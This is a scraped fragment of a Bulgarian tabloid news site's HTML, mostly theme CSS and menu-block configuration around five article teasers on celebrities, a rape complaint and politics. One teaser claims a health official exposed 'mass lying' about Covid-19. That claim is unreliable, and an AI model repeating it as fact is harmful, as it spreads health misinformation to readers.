					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_657 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_657 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_657 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_657 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_657 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_657 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_657 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_657 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_657 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_657 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_657 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_657 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_657 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_657 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_657 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_657 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_657 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_657 = new tdBlock();
block_tdi_74_657.id = "tdi_74_657";
block_tdi_74_657.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_657","tdc_css_class_style":"tdi_74_657_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_657"}';
block_tdi_74_657.td_column_number = "3";
block_tdi_74_657.block_type = "tdb_header_mega_menu";
block_tdi_74_657.post_count = "5";
block_tdi_74_657.found_posts = "2248";
block_tdi_74_657.header_color = "";
block_tdi_74_657.ajax_pagination_infinite_stop = "";
block_tdi_74_657.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_657);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_657 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_657" data-td_block_id="tdi_74_657"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_657" data-td_block_id="tdi_74_657"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_ce6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_ce6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_ce6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_ce6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_ce6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_ce6 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_ce6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_ce6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_ce6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_ce6 .tdb-drop-down-search-inner,
                .tdi_77_ce6 .tdb-search-form,
                .tdi_77_ce6 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_ce6 .tdb-head-search-form-input,
                .tdi_77_ce6 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_ce6 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_ce6 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_ce6 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_ce6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_ce6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_ce6 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_ce6 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_ce6 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_ce6 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_ce6 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_ce6 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_ce6 .result-msg,
                .tdi_77_ce6 .result-msg a{
                    color: #266fef;
                }.tdi_77_ce6 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_ce6 .tdb-head-search-form-input{
